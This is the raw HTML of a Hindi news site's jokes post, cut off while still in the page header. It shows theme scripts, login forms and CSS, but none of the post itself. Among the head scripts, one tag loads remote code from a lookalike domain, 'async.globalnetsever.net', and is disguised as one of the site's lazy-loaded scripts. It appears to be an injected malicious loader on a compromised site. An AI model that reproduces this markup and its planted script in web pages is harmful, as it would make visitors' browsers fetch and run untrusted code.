

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/
body_size: 82112
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>दवा जो पूरे शहर में नहीं मिली | देश मंथन (Desh Manthan)</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://deshmanthan.in/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="http://deshmanthan.in/wp-content/uploads/2020/08/favicon.png"><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="देश मंथन (Desh Manthan) &raquo; Feed" href="https://deshmanthan.in/feed/" /><link rel="alternate" type="application/rss+xml" title="देश मंथन (Desh Manthan) &raquo; Comments Feed" href="https://deshmanthan.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="देश मंथन (Desh Manthan) &raquo; दवा जो पूरे शहर में नहीं मिली Comments Feed" href="https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/feed/" /><link data-optimized="2" rel="stylesheet" href="https://deshmanthan.in/wp-content/litespeed/css/1eec31477b3fa3a5e9fe4cde61de33c6.css?ver=6b5f5" /> <script type="litespeed/javascript" data-src="https://deshmanthan.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://deshmanthan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deshmanthan.in/wp-json/wp/v2/posts/8749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deshmanthan.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/" /><link rel='shortlink' href='https://deshmanthan.in/?p=8749' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deshmanthan.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeshmanthan.in%2Fsabrang%2Fjokes%2Fdava-jo-pure-shahar-me-nahi-mili%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deshmanthan.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeshmanthan.in%2Fsabrang%2Fjokes%2Fdava-jo-pure-shahar-me-nahi-mili%2F&#038;format=xml" /> <script type="litespeed/javascript">var cffsiteurl="https://deshmanthan.in/wp-content/plugins";var cffajaxurl="https://deshmanthan.in/wp-admin/admin-ajax.php";var cffmetatrans="false";var cfflinkhashtags="true"</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"d509470420","wpRestUrl":"https:\/\/deshmanthan.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/deshmanthan.in\/wp-admin\/","wpRestNonce":"d509470420","wpRestUrl":"https:\/\/deshmanthan.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_video_width="500px";var tdc_is_installed="yes";var td_ajax_url="https:\/\/deshmanthan.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";var td_get_template_directory_uri="https:\/\/deshmanthan.in\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f54b4b";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";var tdBlockNonce="4480c4a370";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script>  <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deshmanthan.in/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deshmanthan.in/category/sabrang/",
                    "name": "सबरंग"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deshmanthan.in/category/sabrang/jokes/",
                    "name": "चुटकुले"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deshmanthan.in/sabrang/jokes/dava-jo-pure-shahar-me-nahi-mili/",
                    "name": "दवा जो पूरे शहर में नहीं मिली"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-270x270.png" /><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://async.globalnetsever.net"></script><style></style></head><body class="post-template-default single single-post postid-8749 single-format-standard td-standard-pack dava-jo-pure-shahar-me-nahi-mili global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/deshmanthan" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/deshmanthan" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/c/DeshManthan" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-163"><a href="https://deshmanthan.in/">Home</a></li><li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8997"><a href="https://deshmanthan.in/category/politics/">Politics<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://deshmanthan.in/category/politics/aap/">AAP</a></li><li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://deshmanthan.in/category/politics/bjp/">BJP</a></li></ul></li><li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9000"><a href="https://deshmanthan.in/category/elections/">Election<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9184"><a href="https://deshmanthan.in/category/elections/election-jokes/">Lok Sabha Elections 2014</a></li></ul></li><li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9001"><a href="https://deshmanthan.in/category/news-views/">News &#038; Views</a></li><li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9002"><a href="https://deshmanthan.in/category/economy/">Economy</a></li><li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9003"><a href="https://deshmanthan.in/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9187"><a href="https://deshmanthan.in/category/sabrang/jokes/">Jokes</a></li></ul></li><li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9004"><a href="https://deshmanthan.in/category/blog/">Blog</a></li><li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9006"><a href="https://deshmanthan.in/category/sabrang/">Society</a></li><li id="menu-item-9012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9012"><a href="https://deshmanthan.in/about-us/">About Us</a></li><li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9005"><a href="https://deshmanthan.in/category/video/">Video</a></li><li id="menu-item-9857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9857"><a href="https://deshmanthan.in/my-account/">My account<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://deshmanthan.in/magazine/">Magazine</a></li><li id="menu-item-9859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9859"><a href="https://deshmanthan.in/cart/">Cart</a></li><li id="menu-item-9858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9858"><a href="https://deshmanthan.in/checkout/">Checkout</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">साइन इन करें</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>स्वागत हे!</span>अपने खाते में प्रवेश करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>आपका यूजरनेम</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>आपका पासवर्ड</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="लॉग इन"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">अपना पासवर्ड भूल गए?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://deshmanthan.in/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">पासवर्ड की दोबारा प्राप्ति</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">अपना पासवर्ड रिकवर करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>आपका ईमेल</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="मेरा पास भेजें"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://deshmanthan.in/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>खोजें</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1_648" class="tdc-zone"><div class="tdc_zone tdi_2_5bb  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_2_5bb{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_5bb:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_5bb:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_5bb{
position:relative;
}
}</style><div class="tdi_1_648_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_1_648_rand_style{
background-color:#222222 !important;
}
}</style></div><div id="tdi_3_9c6" class="tdc-row"><div class="vc_row tdi_4_c65  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_4_c65{
                    min-height: 0;
                }.tdi_4_c65,
				.tdi_4_c65 .tdc-columns{
				    display: block;
				}.tdi_4_c65 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_c65 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_c65 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}</style><div class="vc_column tdi_6_38b  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>/* custom css */
.tdi_6_38b{
                    vertical-align: baseline;
                }.tdi_6_38b .wpb_wrapper,
				.tdi_6_38b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_38b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_38b .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_38b{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_38b{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_fee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_fee" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_fee{
margin-top:2px !important;
margin-left:-13px !important;
}
}</style><style>/* custom css */
.tdi_7_fee{
                    display: inline-block;
                }.tdi_7_fee .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_fee .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_fee .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div></div></div><div class="vc_column tdi_9_2f9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_9_2f9{
                    vertical-align: baseline;
                }.tdi_9_2f9 .wpb_wrapper,
				.tdi_9_2f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_2f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_2f9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_2f9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_2f9{
width:60% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_394 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_394" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_394{
margin-top:-8px !important;
}
}</style><style>/* custom css */
.tdi_10_394 .tdb-logo-a,
                .tdi_10_394 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_394 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_394 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_394 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_394 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_394 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_394 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_394 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_394 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_394 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_394 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_394 .tdb-logo-img-wrap{
                    display: block;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://deshmanthan.in/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="tdb-logo-img td-retina-data" data-retina="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-src="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan"  title="Desh Manthan" /></span></a></div></div></div></div><div class="vc_column tdi_12_c8a  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_12_c8a{
                    vertical-align: baseline;
                }.tdi_12_c8a .wpb_wrapper,
				.tdi_12_c8a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_c8a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_c8a .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_c8a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_c8a{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_99c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_99c" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_99c{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}</style><style>/* custom css */
.tdi_13_99c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_99c .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_99c .tdb-header-search-button-mob{
                    color: #ffffff;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14_336" class="tdc-zone"><div class="tdc_zone tdi_15_ec8  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_15_ec8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_16_f43" class="tdc-row"><div class="vc_row tdi_17_4fc  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_17_4fc{
                    min-height: 0;
                }.tdi_17_4fc,
				.tdi_17_4fc .tdc-columns{
				    display: block;
				}.tdi_17_4fc .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_19_6fe  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_19_6fe{
                    vertical-align: baseline;
                }.tdi_19_6fe .wpb_wrapper,
				.tdi_19_6fe .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_6fe .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_6fe .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">साइन इन करें</div><div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>आपका यूजरनेम</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>आपका पासवर्ड</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://deshmanthan.in/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div><div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>आपका ईमेल</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो"><div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div></div></div></div><div id="tdi_20_c99" class="tdc-zone"><div class="tdc_zone tdi_21_466  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_21_466{
                    min-height: 0;
                }.tdi_21_466:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_466:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_466{
position:relative;
}</style><div class="tdi_20_c99_rand_style td-element-style" ><style>.tdi_20_c99_rand_style{
background-color:#ffffff !important;
}</style></div><div id="tdi_22_966" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_969  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_23_969,
                .tdi_23_969 .tdc-columns{
                    min-height: 50px;
                }.tdi_23_969{
                    min-height: 0;
                }.tdi_23_969,
				.tdi_23_969 .tdc-columns{
				    display: block;
				}.tdi_23_969 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_969 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_23_969 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
/* inline tdc_css att */

.tdi_23_969{
position:relative;
}

.tdi_23_969 .td_block_wrap{ text-align:left }</style><div class="tdi_22_966_rand_style td-element-style" ><style>.tdi_22_966_rand_style{
background-color:#f54b4b !important;
}</style></div><div class="vc_column tdi_25_c4b  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_25_c4b{
                    vertical-align: baseline;
                }.tdi_25_c4b .wpb_wrapper,
				.tdi_25_c4b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_c4b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_c4b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_c4b{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}</style><div class="tdi_24_c49_rand_style td-element-style" ><style>.tdi_24_c49_rand_style{
background-color:#f54b4b !important;
}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27_63c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_63c" ><style>/* inline tdc_css att */

.tdi_27_63c{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_63c{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_63c{
margin-right:20px !important;
}
}</style><style>/* custom css */
.tdi_27_63c{
                    display: inline-block;
                }.tdi_27_63c .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div>  <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_header_user tdi_28_fe5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_fe5" ><style>/* inline tdc_css att */

.tdi_28_fe5{
margin-right:14px !important;
}</style><style>/* custom css */
.tdi_28_fe5{
